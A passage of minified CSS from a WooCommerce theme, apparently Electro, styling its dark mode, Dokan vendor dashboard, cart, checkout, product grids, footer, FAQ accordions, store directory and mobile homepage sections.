li.image.add-image,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .h2,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .product-container-footer,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload,body.electro-dark.dokan-dashboard .dokan-add-new-product-popup h2,body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header .h1,body.electro-dark.dokan-dashboard .dokan-dashboard header.dokan-dashboard-header h1,body.electro-dark.dokan-dashboard .dokan-edit-row,body.electro-dark.dokan-dashboard .dokan-edit-row .dokan-section-heading,body.electro-dark.dokan-dashboard .dokan-product-listing .dokan-product-listing-area .product-listing-top,body.electro-dark.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-banner,body.electro-dark.dokan-dashboard .dokan-settings-content .dokan-settings-area .dokan-dashboard-header,body.electro-dark.dokan-dashboard .dokan-table>thead>tr>th,body.electro-dark.dokan-dashboard .pagination-wrap ul.pagination>li>a,body.electro-dark.dokan-dashboard .product-edit-container .wp-editor-wrap,body.electro-dark.dokan-dashboard .wp-editor-container,body.electro-dark.dokan-dashboard ul.subsubsub li{border-color:#2f3336}body.electro-dark.dokan-dashboard .dokan-input-group-addon{border-color:#212121}body.electro-dark.dokan-dashboard .dokan-input-group-addon,body.electro-dark.dokan-dashboard .dokan-table-striped>tbody>tr:nth-of-type(odd),body.electro-dark.dokan-dashboard .pagination-wrap ul.pagination>li>a,body.electro-dark.dokan-dashboard .select2-container--default .select2-selection--multiple{background-color:#212121}body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget{background-color:#212121;border-color:#2f3336}body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .widget-title,body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter .count{border-color:#2f3336}body.electro-dark.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget .chart-container .legend>div{background-color:transparent!important}body.electro-dark table.cart thead th{color:var(--bs-ec-dark-body);border-bottom:1px solid #2f3336!important}body.electro-dark table.cart td{border-color:#2f3336}body.electro-dark table.cart .product-name a:focus,body.electro-dark table.cart .product-name a:hover{color:var(--bs-ec-dark-body)}body.electro-dark table.cart .product-quantity .input-text{border-radius:11em}body.electro-dark table.cart .coupon .button{border-color:#333e48}body.electro-dark table.cart .coupon .button:hover{border-color:#000}body.electro-dark .cart-collaterals .cart_totals table.shop_table tbody>tr+tr,body.electro-dark .cart-collaterals .cart_totals table.shop_table tfoot>tr+tr,body.electro-dark .cart-collaterals .cart_totals table.shop_table thead>tr+tr,body.electro-dark .cart-collaterals .h2:not(.woocommerce-loop-product__title),body.electro-dark .cart-collaterals h2:not(.woocommerce-loop-product__title){border-color:#2f3336}body.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:hover::before,body.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:hover::before,body.electro-dark .woocommerce-info a,body.electro-dark .woocommerce-info button,body.electro-dark .woocommerce-noreviews a,body.electro-dark .woocommerce-noreviews button,body.electro-dark p.no-comments a,body.electro-dark p.no-comments button{color:var(--bs-ec-dark)}body.electro-dark .off-canvas-cart{background-color:#212121}body.electro-dark .off-canvas-cart .woocommerce-mini-cart__buttons .button:not(.checkout):not(:hover){color:var(--bs-ec-dark)}body.electro-dark .off-canvas-cart .woocommerce-mini-cart__buttons .button{border-width:0}body.electro-dark .electro-close-icon::after,body.electro-dark .electro-close-icon::before{background-color:var(--bs-ec-dark-body)}body.electro-dark form.woocommerce-checkout .order-review-wrapper{background-color:#212121}body.electro-dark #payment,body.electro-dark #payment .payment_methods,body.electro-dark #payment .payment_methods li,body.electro-dark #payment .payment_methods li .payment_box,body.electro-dark .woocommerce-checkout .h3,body.electro-dark .woocommerce-checkout h3,body.electro-dark .woocommerce-checkout-review-order-table tbody>tr,body.electro-dark .woocommerce-checkout-review-order-table tbody>tr td,body.electro-dark .woocommerce-checkout-review-order-table tbody>tr th,body.electro-dark .woocommerce-checkout-review-order-table tfoot>tr,body.electro-dark .woocommerce-checkout-review-order-table tfoot>tr td,body.electro-dark .woocommerce-checkout-review-order-table tfoot>tr th,body.electro-dark .woocommerce-checkout-review-order-table thead>tr,body.electro-dark .woocommerce-checkout-review-order-table thead>tr td,body.electro-dark .woocommerce-checkout-review-order-table thead>tr th,body.electro-dark.woocommerce-order-received .h2,body.electro-dark.woocommerce-order-received h2{border-color:#2f3336}body.electro-dark .account-orders-table tbody td,body.electro-dark .account-orders-table thead td,body.electro-dark .account-orders-table thead th,body.electro-dark .customer_details tbody td,body.electro-dark .customer_details thead td,body.electro-dark .customer_details thead th,body.electro-dark .faq-page-title,body.electro-dark .order_details tbody td,body.electro-dark .order_details thead td,body.electro-dark .order_details thead th{border-color:#2f3336!important}@media (min-width:768px){body.electro-dark .woocommerce-breadcrumb span.delimiter+a,body.electro-dark .woocommerce-breadcrumb span.delimiter+a:hover{background-color:#212121}}body.electro-dark .table>:not(caption)>*>*,body.electro-dark table>:not(caption)>*>*{border-bottom-color:#2f3336}.electro-dark .products-4-1-4__nav .nav-link,.electro-dark .products-carousel-tabs .nav-link{color:#d9d9d9}.electro-dark .products-4-1-4__nav .nav::after,.electro-dark .products-carousel-tabs .nav::after{border-bottom-color:#2f3336}.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner,.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .btn:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .button:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .dokan-btn:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner .hero-action-btn:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner button:not(:hover):not(:focus),.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner input:not(:hover):not(:focus)[type=button],.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner input:not(:hover):not(:focus)[type=reset],.electro-dark .banner-with-products-carousel .banner-with-products-carousel-inner input:not(:hover):not(:focus)[type=submit],.electro-dark .deal-products-with-featured header .deal-countdown-timer,.electro-dark .home-mobile-v2-features-block .features-list .media-body,.electro-dark .home-v8-slider .woocommerce-LoopProduct-link .woocommerce-loop-product__title,.electro-dark .home-vertical-nav.departments-menu-v2 .vertical-menu-title,.electro-dark .home-vertical-nav.departments-menu-v2 .vertical-menu-title a,.electro-dark .mobile-handheld-department ul.nav li a,.electro-dark .product-categories-list-with-header.v2 .section-title,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs .tab-content .tab-pane.active .tab-content-inner,.electro-dark .products-carousel-with-timer .deal-countdown-timer,.electro-dark.page-template-template-homepage-v8 .header-v1 .electro-navigation .departments-menu-v2-title{color:var(--bs-ec-dark)}.electro-dark .category-icons-carousel:not(.category-icons-carousel-v2) .category .title,.electro-dark .handheld-footer.v2 .handheld-widget-menu .menu a,.electro-dark .mobile-header-v1 .handheld-header-links>ul li>a,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper .navbar-toggler,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper button,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper.toggled .navbar-toggler,.electro-dark .mobile-header-v1 .off-canvas-navigation-wrapper.toggled button,.electro-dark .product-categories-list .category a,.electro-dark .product-categories-list-with-header .categories .category a,.electro-dark .product-categories-menu-list .category a,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs>.nav a:not(.active),.electro-dark .vertical-menu-slider-category-with-das-inner .product-categories-list .category a,.electro-dark .yamm .nav-title,.electro-dark section header .action-text:not(:hover):not(:focus){color:var(--bs-ec-dark-body)}.electro-dark .tt-menu{background-color:var(--bs-ec-dark)}.electro-dark .mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]{color:var(--bs-ec-dark-body)!important}.electro-dark .mobile-header-v1 .header-logo svg path{fill:var(--bs-ec-dark-body)}.electro-dark .deal-products-carousel .product,.electro-dark .deal-products-with-featured ul.products,.electro-dark .home-vertical-nav.departments-menu-v2 .dropdown>.dropdown-menu,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs>.nav,.electro-dark .products-carousel-banner-vertical-tabs .banners-tabs>.nav a:not(.active),.electro-dark .products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner,.electro-dark .vertical-menu-slider-category-with-das-inner,.electro-dark .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da-inner{background-color:var(--bs-ec-dark)}.electro-dark .banner-with-products-carousel .products-carousel .owl-item>.product,.electro-dark .deal-products-with-featured ul.products>li.product,.electro-dark .products-carousel-banner-vertical-tabs .products-carousel .owl-item>.product,.electro-dark .products-carousel-with-image-inner .section-product-cards-carousel ul.products>li.product-card .product-inner:hover,.electro-dark .vertical-menu-slider-category-with-das{background-color:#212121}.electro-dark .da-with-banner .da .da-inner,.electro-dark .products-8-1{background-color:#212121}.electro-dark .columns-8-1 ul.products>li.product{border-color:#212121;background-color:var(--bs-ec-dark)}.electro-dark .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu{top:0!important}.electro-dark .electro-tabs+section.related>.h2,.electro-dark .electro-tabs+section.related>h2,.electro-dark .electro-tabs~div.products>.h2,.electro-dark .electro-tabs~div.products>h2,.electro-dark .home-list-categories .category::after,.electro-dark .mobile-header-v1 .site-search .widget.widget_product_search form,.electro-dark .product-categories-list-with-header.v2 .categories .category,.electro-dark .products-4-1-4__nav,.electro-dark .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category,.electro-dark .vertical-menu-slider-category-with-das-inner .product-categories-list .categories .category:first-child,.electro-dark .vertical-menu-slider-category-with-das-inner .slider-das-block .da-block .da+.da,.electro-dark section>.action{border-color:#2f3336}.electro-dark .section-onsale-product .countdown>span .value::after,.electro-dark .section-onsale-product-carousel .countdown>span .value::after{color:#6e767d}.electro-dark .section-onsale-product .countdown>span b,.electro-dark .section-onsale-product-carousel .countdown>span b,.electro-dark .sidebar .product_list_widget li>a,.electro-dark .sidebar .product_list_widget li>a .product-title{color:var(--bs-ec-dark-body)}.electro-dark .product .loop-product-categories a{color:#6e767d!important}.electro-dark .product .price{color:#1da1f2!important}.electro-dark .product .hover-area{background-color:#212121!important}.electro-dark .product .hover-area .action-buttons a,.electro-dark .product .hover-area .action-buttons div,.electro-dark .product .hover-area .action-buttons p,.electro-dark .product .hover-area .action-buttons span{color:#d9d9d9!important}.electro-dark .product .add-to-cart-wrap .button::before,.electro-dark .product .added_to_cart::before{color:#d9d9d9!important}.electro-dark .product:not(.owl-loaded):focus>.product-outer .add-to-cart-wrap .button::before,.electro-dark .product:not(.owl-loaded):focus>.product-outer .added_to_cart::before,.electro-dark .product:not(.owl-loaded):hover>.product-outer .add-to-cart-wrap .button::before,.electro-dark .product:not(.owl-loaded):hover>.product-outer .added_to_cart::before{color:#181818!important}.electro-dark .product:not(:hover) .add-to-cart-wrap .button::before,.electro-dark .product:not(:hover) .added_to_cart::before{background-color:#495057}.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .add-to-cart-wrap .button:not(:hover)::before,.electro-dark .section-onsale-product-carousel-v9 .onsale-product .product-item__footer .added_to_cart:not(:hover)::before{background-color:#495057}.electro-dark .owl-item>.product,.electro-dark .products>.product{border-bottom-color:#2f3336}@media (min-width:1200px){.electro-dark .owl-item>.product.hover .product-inner,.electro-dark .owl-item>.product:hover .product-inner,.electro-dark .products>.product.hover .product-inner,.electro-dark .products>.product:hover .product-inner{background-color:#212121}.electro-dark .owl-item>.product.hover .hover-area,.electro-dark .owl-item>.product:hover .hover-area,.electro-dark .products>.product.hover .hover-area,.electro-dark .products>.product:hover .hover-area{border-color:#2f3336}}.electro-dark .owl-item>.product::after,.electro-dark .products>.product::after{border-color:#2f3336}.electro-dark .woocommerce-loop-product__title{color:#d9d9d9}.electro-dark .products-4-1-4{background-color:#212121}.electro-dark .products-4-1-4 .columns-4-1-4 ul.products>li.product{background-color:#181818!important;border-color:#212121}.electro-dark .products-4-1-4 .products>.product.hover .product-inner,.electro-dark .products-4-1-4 .products>.product:hover .product-inner{background-color:#181818!important}.electro-dark .products-4-1-4 .product .hover-area{background-color:#181818!important}.electro-dark .products-4-1-4 .products-1 .product:not(:hover) .add-to-cart-wrap .button::before,.electro-dark .products-4-1-4 .products-1 .product:not(:hover) .added_to_cart::before{background-color:transparent;color:var(--bs-ec-dark)}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button{color:var(--bs-ec-dark)}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button::before{color:#181818!important}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:focus,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:hover,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:focus,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:hover{color:#d9d9d9;background-color:#212121}.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:focus::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .added_to_cart:hover::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:focus::before,.electro-dark .products-4-1-4 .products-1 .products.show-btn>li.product .button:hover::before{color:#d9d9d9!important}.electro-dark .deals-block .section-onsale-product{border-color:#212121;background-color:#212121;color:#d9d9d9}@media (min-width:1200px){.electro-dark .deals-block .section-onsale-product .woocommerce-loop-product__title{padding:0 74px}}.electro-dark .deals-block .section-onsale-product .deal-progress .progress{background-color:#444;border-radius:20px}.electro-dark .deals-block .section-onsale-product .deal-progress .progress-bar{border-radius:20px}.electro-dark .deals-block .section-onsale-product .countdown>span .value{background-color:#737373;color:var(--bs-ec-dark)}.electro-dark .deals-block .section-onsale-product .countdown{color:#6e767d}@media (min-width:768px){.electro-dark section header.show-nav{border-bottom-color:#2f3336}.electro-dark .show-nav .nav .nav-link{color:#6e767d}}.electro-dark .show-nav .nav .nav-link{color:#6e767d}.electro-dark .show-nav .nav .active .nav-link{color:#181818!important}.electro-dark .show-nav .nav .nav-item:not(.active) .nav-link:not(:hover):not(:focus){color:#6e767d}.electro-dark section header{border-bottom-color:#2f3336;color:#d9d9d9}.electro-dark section header.show-nav{color:#d9d9d9}.electro-dark .footer-widgets .widget-title,.electro-dark .owl-brands{border-color:#2f3336}.electro-dark .footer-widgets .widget-title,.electro-dark .product_list_widget .product-title{color:#d9d9d9}.electro-dark .product_list_widget .electro-price{color:#1da1f2}.electro-dark .product_list_widget .electro-price ins{color:#e0245e}.electro-dark .footer-bottom-widgets{background-color:var(--bs-ec-dark)}.electro-dark .copyright-bar,.electro-dark .copyright-bar a,.electro-dark .footer-bottom-widgets,.electro-dark .footer-bottom-widgets ul>li>a{color:#d9d9d9}.electro-dark .footer-social-icons .social-icons a{color:#6e767d}.electro-dark .copyright-bar,.electro-dark .footer-newsletter input[type=email],.electro-dark .footer-newsletter input[type=text],.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=email]{background-color:#212121}.electro-dark .footer-newsletter .button,.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit],.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]{background-color:var(--bs-ec-dark);border-color:var(--bs-ec-dark)}.electro-dark .footer-newsletter .button:hover,.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form button[type=submit]:hover,.electro-dark div.wpforms-container-full.ec-newsletter-form .wpforms-form input[type=submit]:hover{border-color:#000}.electro-dark .footer-newsletter .newsletter-marketing-text,.electro-dark .footer-newsletter .newsletter-title{color:var(--bs-ec-dark)}.electro-dark .header-v11 .navbar-search .form-control,.electro-dark .header-v11 .navbar-search .input-text,.electro-dark .header-v11 .navbar-search .search-categories,.electro-dark .header-v11 .navbar-search input[type=email],.electro-dark .header-v11 .navbar-search input[type=password],.electro-dark .header-v11 .navbar-search input[type=search],.electro-dark .header-v11 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.electro-dark .header-v11 .navbar-search input[type=url],.electro-dark .header-v11 .navbar-search textarea{background-color:#4c4c4c!important}.electro-dark .header-v11 .navbar-search .input-search-field input,.electro-dark .header-v11 .navbar-search .input-search-field input::placeholder,.electro-dark .header-v11 .navbar-search select{color:#dfdfdf!important}.electro-dark .header-v11 .navbar-search select{background:#4c4c4c url([data-uri]) no-repeat right .75rem center!important}body.electro-dark .products-carousel-with-image{background-blend-mode:exclusion}.text-boxes .h2,.text-boxes .highlight.h3,.text-boxes h2,.text-boxes h3.highlight,.wpb-accordion .h2,.wpb-accordion .highlight.h3,.wpb-accordion h2,.wpb-accordion h3.highlight{font-size:1.286em;line-height:1em;color:#434343;margin-bottom:1.667em;font-weight:600}.text-boxes .h2,.text-boxes h2,.wpb-accordion .h2,.wpb-accordion h2{margin-bottom:1.222em}.wpb-accordion .vc_tta-container{padding-left:50px}.wpb-accordion .vc_tta.vc_general .vc_tta-panel{margin-bottom:20px}.wpb-accordion .vc_tta.vc_general .vc_tta-panel:last-child{margin-bottom:0}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-body,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading{border:none}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title{font-size:1.286em;line-height:1.556em;letter-spacing:.01em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a{padding:.333em 0;text-align:left}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a span{color:#797979;margin-left:3.333em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i{color:#c4c3c3!important;background:0 0;border-radius:3px;display:block;height:2.056em;width:2.056em;left:0;border:1px solid #c4c3c3}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:after,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:before{left:50%;transform:translate(-50%,-50%);border-color:#c4c3c3}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:before{right:0;width:.556em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading .vc_tta-panel-title>a i:after{top:50%;height:.556em}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover{background:#fff!important}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:focus .vc_tta-panel-title>a span,.wpb-accordion .vc_tta.vc_general .vc_tta-panel-heading:hover .vc_tta-panel-title>a span{color:#000}.wpb-accordion .vc_tta.vc_general .vc_tta-panel-body{padding:dir-values(1em 2em 1em 4.214em)}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{font-weight:700}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a span{color:#333e48}.wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a i:before{border-color:#333e48}.about-features{text-align:center}.about-features .h2,.about-features h2{font-size:1.286em;line-height:1em;font-weight:600;margin-bottom:1.556em}.team-member-wrapper{padding:6.429em 0}.team-member-wrapper a.team-member{color:#333e48;display:block}.team-member-wrapper .team-member img{border-radius:50%;width:100%;height:auto;display:block}.team-member-wrapper .team-member .profile{text-align:center}.team-member-wrapper .team-member .profile .h3,.team-member-wrapper .team-member .profile h3{font-size:1.286em;line-height:1.556em;font-weight:600;padding-top:.833em;padding-bottom:0;margin-bottom:0}.team-member-wrapper .team-member .profile .h3 .small,.team-member-wrapper .team-member .profile .h3 small,.team-member-wrapper .team-member .profile h3 .small,.team-member-wrapper .team-member .profile h3 small{display:block;font-size:14px;line-height:1.7em;color:#989898}.contact-page-title{font-size:1.786em;padding-bottom:.6em;position:relative;border-bottom:1px solid #ddd;margin-bottom:1.2em}.contact-page-title:after{content:' ';width:4.56em;border-bottom:2px solid transparent;display:block;position:absolute;bottom:-1px}.store-info .h3,.store-info h3{font-size:1em;font-weight:700;padding-top:2.143em;padding-bottom:.714em}.store-info a{text-decoration:underline}.store-info iframe{filter:grayscale(100%)}.store-info iframe:hover{filter:grayscale(0)}.contact-form.vc_column_container .vc_column-inner{padding-right:70px}.contact-form .form-group{margin-bottom:1.714em}.store-info.vc_column_container .vc_column-inner{padding-left:0;padding-right:0}.store-info.store-info-v2.vc_column_container .vc_column-inner{padding-left:15px;padding-right:0}.wpb_gmaps_widget .wpb_wrapper{padding:0!important}.faq-page-title{padding-bottom:.88em;border-bottom:1px solid #ddd;margin-bottom:1.6em;margin-top:1em}.faq-title.h3,h3.faq-title{font-size:1.143em;line-height:2.5em;font-weight:700;color:#434343;margin-bottom:1.25em}.text-content p{color:#434343}.faq-accordion.vc_tta.vc_general .vc_tta-panel-body,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading{border:none!important}.faq-accordion.vc_tta.vc_general .vc_tta-panel:first-child .vc_tta-panel-title{border-top:none}.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading:focus,.faq-accordion.vc_tta.vc_general .vc_tta-panel-heading:hover{background:#fff!important}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title{font-size:1.786em;border-top:1px solid #ddd}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title>a{color:#434343!important;padding:1.12em .8em 1.12em 0}.faq-accordion.vc_tta.vc_general .vc_tta-panel-title>a i.vc_tta-controls-icon{width:15px;height:15px}.faq-accordion.vc_tta.vc_general .vc_tta-panel-body{color:#747474;background:0 0!important;padding:1em 1.429em 4.286em 0}.entry-content .vc_toggle{margin:0;border-bottom:1px solid #ddd;margin-bottom:0}.entry-content .vc_toggle .vc_toggle_title{padding:25px 0!important}.entry-content .vc_toggle .vc_toggle_title .h4,.entry-content .vc_toggle .vc_toggle_title h4{font-size:1.786em;color:#434343!important;margin:0}.entry-content .vc_toggle .vc_toggle_title .h4:after,.entry-content .vc_toggle .vc_toggle_title h4:after{float:right;content:"\f078";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;font-size:18px;line-height:1.6}.entry-content .vc_toggle .vc_toggle_title .vc_toggle_icon{display:none}.entry-content .vc_toggle .vc_toggle_content{color:#747474;padding:1em 1.429em 3.143em 0!important;margin-top:0;margin-bottom:0}.entry-content .vc_toggle.vc_toggle_active .vc_toggle_title .h4:after,.entry-content .vc_toggle.vc_toggle_active .vc_toggle_title h4:after{content:"\f077"}.entry-content .vc_toggle:last-child{border-bottom:none}.electro-store-directory hr{margin-bottom:0}.electro-store-directory .widgettitle{display:none}.electro-store-directory .widget_product_categories .product-categories,.electro-store-directory .widget_product_categories>ul{border:0}.electro-store-directory .widget_product_categories .product-categories::after,.electro-store-directory .widget_product_categories>ul::after{display:block;clear:both;content:""}.electro-store-directory .widget_product_categories .product-categories>li>a,.electro-store-directory .widget_product_categories>ul>li>a{font-weight:700}.electro-store-directory .widget_product_categories .product-categories>li .children,.electro-store-directory .widget_product_categories>ul>li .children{display:block!important}.electro-store-directory .widget_product_categories .product-categories>li .children .no-child,.electro-store-directory .widget_product_categories>ul>li .children .no-child{display:none}.electro-store-directory .widget_product_categories .product-categories:not(.product-categories),.electro-store-directory .widget_product_categories>ul:not(.product-categories){float:left;width:25%;margin:0}.electro-store-directory .widget_product_categories .product-categories .child-indicator,.electro-store-directory .widget_product_categories .product-categories .no-child,.electro-store-directory .widget_product_categories>ul .child-indicator,.electro-store-directory .widget_product_categories>ul .no-child{display:none}.electro-store-directory .widget_product_categories .product-categories li,.electro-store-directory .widget_product_categories>ul li{border:none}.electro-store-directory .widget_product_categories .product-categories,.electro-store-directory .widget_product_categories .product-categories ul,.electro-store-directory .widget_product_categories>ul,.electro-store-directory .widget_product_categories>ul ul{margin:0 0 0 1em;padding:0;list-style:none;color:#369;position:relative}.electro-store-directory .widget_product_categories .product-categories ul,.electro-store-directory .widget_product_categories>ul ul{margin-left:.5em}.electro-store-directory .widget_product_categories .product-categories ul:before,.electro-store-directory .widget_product_categories .product-categories:before,.electro-store-directory .widget_product_categories>ul ul:before,.electro-store-directory .widget_product_categories>ul:before{content:"";display:block;width:0;position:absolute;top:0;bottom:0;left:0;border-left:1px solid #ddd}.electro-store-directory .widget_product_categories .product-categories li,.electro-store-directory .widget_product_categories>ul li{margin:0;padding:0 1.5em;line-height:2em;position:relative}.electro-store-directory .widget_product_categories .product-categories li:before,.electro-store-directory .widget_product_categories>ul li:before{content:"";display:block;width:10px;height:0;border-top:1px solid #ddd;margin-top:-1px;position:absolute;top:1.571em;left:0}.electro-store-directory .widget_product_categories .product-categories li:last-child:before,.electro-store-directory .widget_product_categories>ul li:last-child:before{background:#fff;height:auto;top:1em;bottom:0}@media (max-width:767.98px){.electro-store-directory .widget_product_categories .product-categories:not(.product-categories),.electro-store-directory .widget_product_categories>ul:not(.product-categories){width:100%}}.info-404 .search-field{width:40%;display:inline-block}.info-404 button{padding:.594rem 3rem;margin-left:15px}.home-mobile-v1-da-block .da-block,.home-mobile-v2-da-block .da-block{flex-wrap:nowrap}.home-mobile-v1-da-block .da,.home-mobile-v2-da-block .da{margin-bottom:0}.home-mobile-v1-da-block .da-action,.home-mobile-v2-da-block .da-action{font-size:10px}.home-mobile-v1-da-block .da-action .upto,.home-mobile-v2-da-block .da-action .upto{display:flex}.home-mobile-v1-da-block .da-block{margin-bottom:20px}.home-mobile-v1-da-block .da-media-body{padding:1.1em .8em 1.1em 0}.home-mobile-v1-da-block .da .media-body{padding:1.1em .8em 1.1em 0}.home-mobile-v1-da-block .da:first-child{padding-left:0;padding-right:2px}.home-mobile-v1-da-block .da:last-child{padding-left:2px;padding-right:0}.home-mobile-v1-da-block .da .da-action>a:after{margin-left:12px}.home-mobile-v1-da-block .da .da-text{font-size:11px;font-weight:400}.home-mobile-v1-style-1 .products-carousel .owl-item .product .woocommerce-loop-product__title{font-size:12px}.product-categories-list .categories{padding-left:0;list-style:none;display:flex;overflow:auto}.product-categories-list .category{text-align:center;width:76px;flex:0 0 auto;padding-bottom:10px}.product-categories-list .category a{display:block;color:#333e48}.product-categories-list .category a .h4,.product-categories-list .category a h4{font-size:12px}.product-categories-list .category img{max-width:60px;margin:auto}.product-categories-list-with-header header{background-repeat:round;width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px);margin-bottom:0;border-bottom:0}@media (max-width:767.98px){.product-categories-list-with-header header{margin-left:calc(-50vw + 50%)}}.product-categories-list-with-header header:after,.product-categories-list-with-header header:before{content:'';position:absolute;height:0;border-bottom:14px solid #fff;bottom:0}.product-categories-list-with-header header:before{left:0;width:45px;border-right:15px solid transparent}.product-categories-list-with-header header:after{left:45px;right:0;border-left:15px solid transparent}.product-categories-list-with-header header .caption{padding:28px 20px 44px;max-width:180px;line-height:1.6;position:relative}.product-categories-list-with-header header .caption .section-title{font-size:20px;margin-bottom:0}.product-categories-list-with-header header .caption .sub-title{font-size:11px}.product-categories-list-with-header .categories .category{margin-bottom:16px}.product-categories-list-with-header .categories .category a{display:block;color:#333e48;text-align:center}.product-categories-list-with-header .categories .category a .h4,.product-categories-list-with-header .categories .category a h4{font-size:12px}.product-categories-list-with-header .categories .category::after{content:" ";width:1px;height:90px;display:block;position:absolute;right:0;top:0;background-color:#eaeaea}.product-categories-list-with-header:not(.v2) .categories .category:nth-last-child(1)::after,.product-categories-list-with-header:not(.v2) .categories .category:nth-of-type(3n+3)::after{display:none}.product-categories-list-with-header.v2 .categories{margin:0;overflow:hidden}.product-categories-list-with-header.v2 .categories .category{flex:0 0 auto;width:50%;padding-bottom:16px;border-bottom:1px solid #eaeaea}.product-categories-list-with-header.v2 .categories .category::after{height:126px;top:50%;right:-2px;transform:translate(-50%,-50%)}.product-categories-list-with-header.v2 .categories .category img{margin-bottom:12px}.product-categories-list-with-header.v2 .categories .category a .h4,.product-categories-list-with-header.v2 .categories .category a h4{font-size:14px}.product-categories-list-with-header.v2 .categories .category:nth-last-child(-n+2){padding-bottom:0;border-bottom:0}.products-list span.loop-product-categories{display:none}.products-list ul.products{margin:0}.products-list.v2 ul.products{flex-wrap:nowrap;overflow:auto;margin:0}.products-list.v2 ul.products>li.product:nth-child(even)::after{content:" "}.products-list.v2 .products:not(.owl-carousel) .product,.products-list.v2 .products:not(.owl-carousel) li.product,.products-list.v2 ul.products .product,.products-list.v2 ul.products li.product{flex:0 0 44%;max-width:44%;border-bottom:0}.products-list.v2 .products:not(.owl-carousel) .product::after,.products-list.v2 .products:not(.owl-carousel) li.product::after,.products-list.v2 ul.products .product::after,.products-list.v2 ul.products li.product::after{display:block}.products-list:not(.v2) ul.products li.product:nth-last-child(-n+2){border-bottom:0}.page-template-template-homepage-mobile-v1-php section,.page-template-template-homepage-mobile-v2-php section{margin-bottom:1.8em}@media (min-width:1200px){.page-template-template-homepage-mobile-v1-php div.content-area,.page-template-template-homepage-mobile-v2-php div.content-area{flex:0 0 